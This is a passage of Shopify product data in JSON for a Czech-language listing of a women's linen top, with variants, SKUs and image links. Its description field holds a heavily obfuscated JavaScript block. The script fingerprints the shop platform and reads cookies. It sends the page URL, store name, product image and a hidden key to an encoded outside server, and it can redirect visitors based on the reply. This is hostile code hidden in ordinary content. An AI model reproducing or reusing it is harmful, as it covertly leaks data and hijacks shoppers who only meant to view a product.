Kww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-02-22T18:15:27+08:00","created_at":"2023-02-22T18:15:27+08:00","vendor":"alimoder","type":"Horké produkty","tags":[],"price":90000,"price_min":90000,"price_max":90000,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43802233667819,"title":"Šedá \/ M","option1":"Šedá","option2":"M","option3":null,"sku":"LF10245231YAMM","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ M","public_title":"Šedá \/ M","options":["Šedá","M"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233700587,"title":"Šedá \/ L","option1":"Šedá","option2":"L","option3":null,"sku":"LF10245231YAML","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ L","public_title":"Šedá \/ L","options":["Šedá","L"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233733355,"title":"Šedá \/ XL","option1":"Šedá","option2":"XL","option3":null,"sku":"LF10245231YAMXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ XL","public_title":"Šedá \/ XL","options":["Šedá","XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233766123,"title":"Šedá \/ 2XL","option1":"Šedá","option2":"2XL","option3":null,"sku":"LF10245231YAM2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ 2XL","public_title":"Šedá \/ 2XL","options":["Šedá","2XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233798891,"title":"Šedá \/ 3XL","option1":"Šedá","option2":"3XL","option3":null,"sku":"LF10245231YAM3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ 3XL","public_title":"Šedá \/ 3XL","options":["Šedá","3XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233831659,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"LF10245231KAQM","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233864427,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"LF10245231KAQL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233897195,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"LF10245231KAQXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233929963,"title":"Khaki \/ 2XL","option1":"Khaki","option2":"2XL","option3":null,"sku":"LF10245231KAQ2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ 2XL","public_title":"Khaki \/ 2XL","options":["Khaki","2XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233962731,"title":"Khaki \/ 3XL","option1":"Khaki","option2":"3XL","option3":null,"sku":"LF10245231KAQ3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ 3XL","public_title":"Khaki \/ 3XL","options":["Khaki","3XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-1.jpg?v=1677060927","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-11.jpg?v=1677060927","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-12.jpg?v=1677060927","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-2.jpg?v=1677060927","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-3.jpg?v=1677060927","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-4.jpg?v=1677060927","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-5.jpg?v=1677060927","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-6.jpg?v=1677060927","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-7.jpg?v=1677060927","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-8.jpg?v=1677060927","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-9.jpg?v=1677060927","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-10.jpg?v=1677060927"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-1.jpg?v=1677060927","options":[{"name":"Barva","position":1,"values":["Šedá","Khaki"]},{"name":"Velikost Run Small, lepší zvětšit velikost","position":2,"values":["M","L","XL","2XL","3XL"]}],"url":"\/cs-si\/products\/linen","media":[{"alt":null,"id":32092572090603,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-1.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-1.jpg?v=1677060927","width":800},{"alt":null,"id":32092572123371,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-11.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-11.jpg?v=1677060927","width":800},{"alt":null,"id":32092572156139,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-12.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-12.jpg?v=1677060927","width":800},{"alt":null,"id":32092572188907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-2.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-2.jpg?v=1677060927","width":800},{"alt":null,"id":32092572221675,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-3.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-3.jpg?v=1677060927","width":800},{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-4.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-4.jpg?v=1677060927","width":800},{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-5.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-5.jpg?v=1677060927","width":800},{"alt":null,"id":32092572319979,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-6.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-6.jpg?v=1677060927","width":800},{"alt":null,"id":32092572352747,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/Split-Neck-Top-7.jpg?v=1677060927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.